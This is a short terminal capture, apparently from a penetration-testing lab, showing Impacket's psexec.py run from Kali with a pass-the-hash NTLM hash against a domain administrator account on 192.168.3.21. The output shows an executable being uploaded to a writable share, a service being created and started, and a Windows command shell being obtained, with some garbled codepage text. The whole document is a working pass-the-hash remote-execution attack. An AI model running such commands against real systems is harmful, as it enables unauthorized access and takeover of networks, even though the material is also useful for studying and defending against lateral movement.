 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# python3 psexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.3.21.....
[*] Found writable share Address
[*] Uploading file ZHomWjkM.exe
[*] Opening SVCManager on 192.168.3.21.....
[*] Creating service FPIe on 192.168.3.21.....
[*] Starting service FPIe.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>